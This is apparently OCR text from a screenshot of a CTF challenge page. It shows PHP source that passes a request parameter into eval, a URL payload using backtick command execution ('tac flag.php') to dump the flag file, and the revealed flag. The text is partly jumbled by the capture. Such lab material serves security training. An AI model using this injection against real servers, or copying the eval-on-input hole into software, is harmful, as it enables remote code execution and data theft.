 不安全 114.67.246.176:12558/?hello=`tac%20flag.php`
6
应用 百度 BUUCTF 首页 - Bugku CTF GitHub GitHub代下载服务·... BT 宝塔Linux面板 S.H.I.E.L.D - Just a...
string(103) "?> # flag{1e9806e475b4b26b6877737c56a75028};
# echo $flag; $flag = 'Too Young Too Simple'; <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
Elements Console HackBar
LOAD SPLIT EXECUTE TEST SQLI
URL
http://114.67.246.176:12558/?hello=`tac flag.php`
Enable POST ADD HEADER